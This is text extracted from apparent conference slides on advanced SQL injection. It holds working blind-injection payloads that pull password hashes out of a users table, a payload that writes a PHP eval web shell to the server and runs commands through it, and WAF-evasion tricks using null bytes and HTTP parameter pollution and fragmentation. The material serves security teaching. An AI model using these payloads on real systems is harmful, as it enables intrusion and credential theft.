






The document discusses various techniques for exploiting SQL injection vulnerabilities, including classical and blind SQL injection. It provides examples of exploiting SQL injection on different database management systems like MySQL, PostgreSQL, Oracle, and Microsoft SQL Server. It also discusses methods for bypassing web application firewalls during SQL injection attacks.



![SQL Injection – Basic Concepts SQL Injection A method to attack a database bypassing firewalls. In this method, parameters transmitted to the database via web applications are modified so that the executable SQL request changes . There are two types of SQL Injection SQL Injection into a string parameter Examples: SELECT * from table where name = " $_GET['name'] " SELECT id, acl from table where user_agent = ' $_SERVER["HTTP_USER_AGENT"] ' SQL Injection into a numeric parameter Examples: SELECT login, name from table where id = $_COOKIE["id"] SELECT id, news from table where news = 123 limit $_POST["limit"]](https://image.slidesharecdn.com/pt-devteev-advanced-sql-injection-eng-091118184202-phpapp02/85/Advanced-Sql-Injection-ENG-9-320.jpg)



![Blind SQL Injectio n – Classical Exploitation ( MySQL ) Let’s go faster … We can restrict the range of character search. For example, for MD5 it is [0-9a-f], or 48-57, 97-102 . Moreover, we can use the inequality signs ! Searching for the first character of the first table entry /?id=1+ AND+555=if(ord( lower ( mid((select+pass+from+users+limit+0,1),1,1) ) ) > 97,555,777) If the table “ users” contains a column “ pass” and the first character of the first entry in this column is greater than 97 ( letter “a” ) , then DBMS will return TRUE; otherwise, FALSE. Searching for the first character of the second table entry /?id=1+ AND+555=if(ord(lower ( mid((select+pass+from+users+limit+ 1 ,1),1,1) ) )< 1 02,555,777) If the table “ users” contains a column “ pass” and the first character of the second entry in this column is lower than 1 0 2 ( letter “f” ) , then DBMS will return TRUE; otherwise, FALSE. A more rational approach /?id=1+ AND+555=if(ord(lower ( mid((select+pass+from+users+limit+ 0 ,1),1,1) ) )< 1 0 0 ,555,777) If the character being searched is lower than 1 00 ( letter « d »), consequently, the character either represents letter “d” or belongs to the range [a-c].](https://image.slidesharecdn.com/pt-devteev-advanced-sql-injection-eng-091118184202-phpapp02/85/Advanced-Sql-Injection-ENG-20-320.jpg)
![Blind SQL Injectio n – New Methods of Exploitation ( MySQL ) … and even faster … It is possible to find up to 1 2 characters using one request ( method by Qwazar X07’09 ) Searching for the first character of the first table entry /?id=1+AND+1+rlike+concat(if((mid((select+pass+from+users+limit+0,1),1,1)in(' 0 '))>0, ( 0x787B312C3235367D ),if((mid((select+pass+from+users+limit+0,1),1,1)in(' 1 '))>0, ( 0x787B312C28 ),if((mid((select+pass+from+users+limit+0,1),1,1)in(' 2 '))>0, ( 0x5B5B3A5D5D ),if((mid((select+pass+from+users+limit+0,1),1,1)in(' 3 '))>0, ( 0x5B5B ),if((mid((select+pass+from+users+limit+0,1),1,1)in(' 4 '))>0, ( 0x28287B317D ),if((mid((select+pass+from+users+limit+0,1),1,1)in(' 5 '))>0, ( 0x0 ),if((mid((select+pass+from+users+limit+0,1),1,1)in(' 6 '))>0, ( 0x28 ),if((mid((select+pass+from+users+limit+0,1),1,1)in(' 7 '))>0, ( 0x5B322D315D ),if((mid((select+pass+from+users+limit+0,1),1,1)in(' 8 '))>0, ( 0x5B5B2E63682E5D5D ),if((mid((select+pass+from+users+limit+0,1),1,1)in(' 9 '))>0, ( 0x5C ),if((mid((select+pass+from+users+limit+0,1),1,1)in(' a '))>0, ( select 1 union select 2 ),( 1 ))))))))))))) If the table “users” contains a column “pass” and the first character of the first entry in this column belongs to the range [0-9a] , then DBMS will return an error message. Otherwise, it will return 1, i.e. the request will be correct.](https://image.slidesharecdn.com/pt-devteev-advanced-sql-injection-eng-091118184202-phpapp02/85/Advanced-Sql-Injection-ENG-21-320.jpg)

![Blind SQL Injectio n – New Methods of Exploitation ( MySQL ) … at the same rate … If it is necessary to find an MD5 hash, only two requests are required. Request 1 /?id=1+AND+1+rlike+concat(if((mid((select+pass+from+users+limit+0,1),1,1)in('0'))>0,(0x787B312C3235367D),if((mid((select+pass+from+users+limit+0,1),1,1)in('1'))>0,(0x787B312C28),if((mid((select+pass+from+users+limit+0,1),1,1)in('2'))>0,(0x5B5B3A5D5D),if((mid((select+pass+from+users+limit+0,1),1,1)in('3'))>0,(0x5B5B),if((mid((select+pass+from+users+limit+0,1),1,1)in('4'))>0,(0x28287B317D),if((mid((select+pass+from+users+limit+0,1),1,1)in('5'))>0,(0x0),if((mid((select+pass+from+users+limit+0,1),1,1)in('6'))>0,(0x28),if((mid((select+pass+from+users+limit+0,1),1,1)in('7'))>0,(0x5B322D315D),if((mid((select+pass+from+users+limit+0,1),1,1)in('8'))>0,(0x5B5B2E63682E5D5D),if((mid((select+pass+from+users+limit+0,1),1,1)in('9'))>0,(0x5C),if((mid((select+pass+from+users+limit+0,1),1,1)in('a'))>0,(select 1 union select 2),(1))))))))))))) If the character does not belong to the range [0-9a], then the second request is sent ( checking [b-f] ) /?id=1+AND+1+rlike+concat(if((mid((select+pass+from+users+limit+0,1),1,1)in('0'))>0,(0x787B312C3235367D),if((mid((select+pass+from+users+limit+0,1),1,1)in('1'))>0,(0x787B312C28),if((mid((select+pass+from+users+limit+0,1),1,1)in('2'))>0,(0x5B5B3A5D5D),if((mid((select+pass+from+users+limit+0,1),1,1)in('3'))>0,(0x5B5B),if((mid((select+pass+from+users+limit+0,1),1,1)in('4'))>0,(0x28287B317D),if((mid((select+pass+from+users+limit+0,1),1,1)in('5'))>0,(0x0),if((mid((select+pass+from+users+limit+0,1),1,1)in('6'))>0,(0x28),if((mid((select+pass+from+users+limit+0,1),1,1)in('7'))>0,(0x5B322D315D),if((mid((select+pass+from+users+limit+0,1),1,1)in('8'))>0,(0x5B5B2E63682E5D5D),if((mid((select+pass+from+users+limit+0,1),1,1)in('9'))>0,(0x5C),if((mid((select+pass+from+users+limit+0,1),1,1)in('a'))>0,(select 1 union select 2),(1)))))))))))))](https://image.slidesharecdn.com/pt-devteev-advanced-sql-injection-eng-091118184202-phpapp02/85/Advanced-Sql-Injection-ENG-23-320.jpg)

![Blind SQL Injectio n – New Methods of Exploitation ( MySQL ) The Rate Limit … What if error messages are suppressed? We can restrict the range of character search. For example, for MD5 this range is [0-9a-f]. We can use news titles, site sections etc. as signatures . Implementation: /?id= if((mid((select pwd from users limit 0,1),1,1)in('a'))>0,( 12345 ),if((mid((select pwd from users limit 0,1),1,1)in('b'))>0,( 12346 ), …….. ,null )) or /?id= if((mid((select pwd from users limit 0,1),1,1)in('a','b','c','d','e','f'))>0,( 12345 ),if((mid((select pwd from users limit 0,1),1,1)in('0','1','2','3','4','5','6','7','8','9'))>0,( 12346 ), …….. ,null )) In this example, “ 12345 ” and “ 123456 ” represent identifiers of news on the site. Restrictions of this method: Appropriate application architecture; The length of HTTP request cannot be more than 4096 bytes.](https://image.slidesharecdn.com/pt-devteev-advanced-sql-injection-eng-091118184202-phpapp02/85/Advanced-Sql-Injection-ENG-25-320.jpg)



![Executing Commands on Server An example for SQL Writing web-shell to the file /www/img/shell.php /?id=1+union+select+'<?eval($_request[shell]);?>' +into+outfile+'/www/img/shell.php' Executing commands on server /img/shell.php?shell=passthru('ls');](https://image.slidesharecdn.com/pt-devteev-advanced-sql-injection-eng-091118184202-phpapp02/85/Advanced-Sql-Injection-ENG-32-320.jpg)




![Methods to Bypass Security Filters (3) Use null-byte to bypass binary-dependent functions Example: if(ereg ("^(.){1,3}$", $_GET['param'])) { … } /?param= 123 ereg ("^(.){1,3}$", " 123 ") – true /?param= 1234 ereg ("^(.){1,3}$", " 1234 ") – false /?param= 1+union+select+1 ereg ("^(.){1,3}$", " 1 union select 1 ") – false /?param= 123%00 ereg ("^(.){1,3}$", " 123\0 ") - true /?param= 1/*%00*/union+select+1 ereg ("^(.){1,3}$", " 1/*\0*/union select 1 ") - true](https://image.slidesharecdn.com/pt-devteev-advanced-sql-injection-eng-091118184202-phpapp02/85/Advanced-Sql-Injection-ENG-38-320.jpg)




![Practice of Bypassing WAF: SQL Injection - HPP Technology/Environment Parameter Interpretation Example ASP.NET/IIS Concatenation by comma par1=val1,val2 ASP/IIS Concatenation by comma par1=val1,val2 PHP/APACHE The last parameter is resulting par1=val2 PHP/Zeus The last parameter is resulting par1=val2 JSP, Servlet/Apache Tomcat The first parameter is resulting par1=val1 JSP,Servlet/Oracle Application Server 10g The first parameter is resulting par1=val1 JSP,Servlet/Jetty The first parameter is resulting par1=val1 IBM Lotus Domino The first parameter is resulting par1=val1 IBM HTTP Server The last parameter is resulting par1=val2 mod_perl,libapeq2/Apache The first parameter is resulting par1=val1 Perl CGI/Apache The first parameter is resulting par1=val1 mod_perl,lib???/Apache The first parameter is resulting par1=val1 mod_wsgi (Python)/Apache An array is returned ARRAY(0x8b9058c) Pythin/Zope The first parameter is resulting par1=val1 IceWarp An array is returned ['val1','val2'] AXIS 2400 The last parameter is resulting par1=val2 Linksys Wireless-G PTZ Internet Camera Concatenation by comma par1=val1,val2 Ricoh Aficio 1022 Printer The last parameter is resulting par1=val2 webcamXP Pro The first parameter is resulting par1=val1 DBMan Concatenation by two tildes par1=val1~~val2](https://image.slidesharecdn.com/pt-devteev-advanced-sql-injection-eng-091118184202-phpapp02/85/Advanced-Sql-Injection-ENG-48-320.jpg)

![Practice of Bypassing WAF: SQL Injection – HPF Using HTTP Parameter Fragmentation (HPF) Vulnerable code example Query( "select * from table where a=" .$_GET['a']. " and b=" .$_GET['b'] ); Query( "select * from table where a=" .$_GET['a']. " and b=" .$_GET['b']. " limit " .$_GET['c'] ); The following request doesn’t allow anyone to conduct an attack /?a=1+ union+select +1,2/* These requests may be successfully performed using HPF /?a=1+ union/* &b= */select+1,2 /?a=1+ union/* &b= */select+1,pass/* &c= */from+users-- The SQL requests become select * from table where a= 1 union /* and b=*/ select 1,2 select * from table where a= 1 union /* and b=*/ select 1,pass /* limit */ from users -- http://www.webappsec.org/lists/websecurity/archive/2009-08/msg00080.html](https://image.slidesharecdn.com/pt-devteev-advanced-sql-injection-eng-091118184202-phpapp02/85/Advanced-Sql-Injection-ENG-50-320.jpg)


![Practice of Bypassing WAF: Blind SQL Injection Blind SQL Injection doesn’t always imply use of AND/OR ! Vulnerable code examples Query( "select * from table where uid=" .$_GET['uid'] ); Query( "select * from table where card=" .$_GET['card'] ); Exploitation examples false: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x42)%2B112233 false: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x61)%2B112233 true: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x62)%2B112233 first hash character = B false: ... false: index.php?uid=strcmp(left((select/**/hash/**/from/**/users/**/limit/**/0,1),2),0x6240)%2B112233 true: index.php?uid=strcmp(left((select/**/hash/**/from/**/users/**/limit/**/0,1),2),0x6241)%2B112233 second hash character = A](https://image.slidesharecdn.com/pt-devteev-advanced-sql-injection-eng-091118184202-phpapp02/85/Advanced-Sql-Injection-ENG-53-320.jpg)




![Thank you for your attention ! [email_address] http://devteev.blogspot.com/](https://image.slidesharecdn.com/pt-devteev-advanced-sql-injection-eng-091118184202-phpapp02/85/Advanced-Sql-Injection-ENG-62-320.jpg)